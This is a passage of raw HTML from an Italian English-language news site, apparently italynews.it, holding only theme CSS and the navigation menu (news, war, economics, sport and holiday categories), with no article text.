<style>.tdi_62 .tdb-menu>li{margin-right:6px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:6px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_62 .tdb-menu>li .tdb-menu-sep,.tdi_62 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_62 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_62 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more,.tdi_62 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_62 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_62 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_62 .tdb-menu .tdb-normal-menu ul,.tdi_62 .td-pulldown-filter-list,.tdi_62 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_62 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .tdb-menu>li{margin-right:5px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:5px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-menu>li{margin-right:4px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:4px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_62 .tdb-menu>li.current-menu-item>a,.tdi_62 .tdb-menu>li.current-menu-ancestor>a,.tdi_62 .tdb-menu>li.current-category-ancestor>a,.tdi_62 .tdb-menu>li:hover>a,.tdi_62 .tdb-menu>li.tdb-hover>a,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_62 .tdb-menu>li>a:after,.tdi_62 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_62 .tdb-menu>li.current-menu-item>a:after,.tdi_62 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_62 .tdb-menu>li.current-category-ancestor>a:after,.tdi_62 .tdb-menu>li:hover>a:after,.tdi_62 .tdb-menu>li.tdb-hover>a:after,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_62 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-definitivo-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-bottom:-2px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_67 .tdb-head-search-btn i{font-size:20px;width:20px;height:20px;line-height:20px;color:#ffffff}.tdi_67 .tdb-head-search-btn svg{width:20px}.tdi_67 .tdb-search-icon-svg{width:20px;height:20px}.tdi_67{display:inline-block}.tdi_67 .tdb-search-txt{top:1px;margin-left:10px;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-drop-down-search{top:calc(100% + 16px);left:auto;right:0}.tdi_67 .tdb-head-search-btn:after{bottom:-16px;border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:450px}.tdi_67 .tdb-search-form{border-width:0px}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-head-search-form-input,.tdi_67 .tdb-head-search-placeholder{padding:3px 12px}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:#000000}.tdi_67 .tdb-head-search-form-btn i{font-size:7px}.tdi_67 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_67 .tdb-head-search-form-btn{padding:0 14px 2px 15px;background-color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-aj-search-results{border-width:0px}.tdi_67 .result-msg{padding:8px 0 18px 0;text-align:center;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:hover i{color:#aaaaaa}.tdi_67 .tdb-head-search-btn:hover svg,.tdi_67 .tdb-head-search-btn:hover svg *{fill:#aaaaaa}.tdi_67 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_67 .tdb-head-search-btn:hover .tdb-search-txt{color:#aaaaaa}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.16)}.tdi_67 .tdb-head-search-form-input{color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_67 .tdb-head-search-placeholder{color:rgba(0,0,0,0.16);font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#000000}.tdi_67 .result-msg a:hover{color:#444444}.tdi_67 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:70%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:7px 0 0 15px;border-color:#eaeaea}.tdi_67 .entry-title{margin:8px 0 12px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:none}.tdi_67 .td-post-author-name{display:none}.tdi_67 .td-post-date,.tdi_67 .td-post-author-name span{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_67 .td-module-title a{color:#000000}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#444444!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_67 .tdb-head-search-btn:after{bottom:-12px}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .entry-title{margin:0 0 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 14px)}.tdi_67 .tdb-head-search-btn:after{bottom:-14px}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_67 .tdb-head-search-form-input{letter-spacing:0px!important}.tdi_67 .tdb-head-search-placeholder{letter-spacing:0px!important}.tdi_67 .tdb-head-search-form-btn{letter-spacing:0px!important}.tdi_67 .result-msg{letter-spacing:0px!important}.tdi_67 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-5px}.tdi_67 .entry-title{margin:0 0 10px;font-size:14px!important;letter-spacing:0px!important}.tdi_67 